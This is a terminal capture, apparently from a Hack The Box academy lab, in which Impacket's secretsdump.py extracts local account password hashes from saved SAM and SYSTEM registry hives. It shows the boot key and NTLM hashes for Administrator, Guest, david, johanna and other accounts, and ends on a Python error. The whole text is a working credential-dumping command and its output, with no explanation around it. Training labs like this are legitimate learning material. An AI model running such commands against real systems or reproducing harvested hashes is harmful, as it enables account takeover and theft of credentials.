 ┌─[eu-academy-4]─[10.10.14.155]─[htb-ac-1224655@htb-5qab4yjpt9]─[/root]
└──╼ [★]$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam SAM -system SYSTEM LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x62649a98dea282e3c3df04cc5fe4c130
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e53d4d912d96874e83429886c7bf22a1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9e73cc8353847cfce7b5f88061103b43:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:6ba6aae01bae3868d8bf31421d586153:::
david:1009:aad3b435b51404eeaad3b435b51404ee:b20d19ca5d5504a0c9ff7666fbe3ada5:::
johanna:1010:aad3b435b51404eeaad3b435b51404ee:0b8df7c13384227c017efc6db3913374:::
[-] NTDSHashes.__init__() got an unexpected keyword argument 'ldapFilter'
[*] Cleaning up...